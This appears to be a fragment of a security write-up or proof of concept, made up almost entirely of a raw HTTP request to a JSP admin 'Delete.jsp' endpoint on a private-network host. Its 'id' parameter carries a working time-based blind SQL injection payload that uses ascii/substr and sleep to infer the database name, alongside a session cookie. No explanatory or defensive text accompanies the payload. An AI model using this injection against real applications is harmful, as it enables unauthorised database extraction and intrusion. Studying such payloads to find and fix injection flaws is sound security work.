 GET /admin/left6/Delete.jsp?pageNo=1&id=2')+or+if(ascii(substr(database(),1,1))>107,0,sleep(3))--+ HTTP/1.1
Host: 192.168.0.103:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.103:8080/admin/admin.jsp
Cookie: JSESSIONID=85D1D94B22AE49D6447AF40408735F2C
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
信安之路